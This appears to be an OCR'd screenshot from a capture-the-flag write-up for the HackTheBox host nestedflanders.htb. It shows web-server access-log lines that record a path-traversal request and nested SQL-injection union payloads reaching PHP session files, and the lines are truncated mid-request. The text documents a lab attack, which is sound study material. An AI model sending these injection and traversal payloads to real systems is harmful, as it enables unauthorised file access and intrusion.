 https://www.nestedflanders.htb/index.php?id=2
Ne(ste)d Flanders' Portfolio
main
about
contact
172.16.201.1 - - [14/Mar/2019:07:01:07 -0400] "GET /dev../html/index.php HTTP/1.1" 200 2721 "-" "curl/7.54.
172.16.201.1 - - [14/Mar/2019:07:01:30 -0400] "GET /index.php HTTP/1.1" 200 582 "-" "python-requests/2.20
172.16.201.1 - - [14/Mar/2019:07:01:31 -0400] "GET
/index.php?id=25'+union+SELECT+'%5C'+UNION+SELECT+%5C'/var/lib/php/sessions
/sess_ameiq0gi9lptopkop4scjl91j7%5C'+--+'+--+' HTTP/1.1" 200 412 "-" "python-requests/2.20.1" 172.16.201
[14/Mar/2019:07:02:18 -0400] "GET /index.php HTTP/1.1" 200 582 "-" "python-requests/2.20.1" 172.16.201.1
[14/Mar/2019:07:02:18 -0400] "GET /index.php?id=25'+union+SELECT+'%5C'+UNION+SELECT+%5C'/var/lib
/php/sessions/sess_p8u8t5ifrtnr2la0i6odicb6v2%5C'+--+'+--+' HTTP/1.1" 200 412 "-" "python-requests/2.20.1
172.16.201.1 - - [14/Mar/2019:07:02:55 -0400] "GET /index.php HTTP/1.1" 200 582 "-" "python-requests/2.20
172.16.201.1 - - [14/Mar/2019:07:02:55 -0400] "GET
/index.php?id=25'+union+SELECT+'%5C'+UNION+SELECT+%5C'/var/lib/php/sessions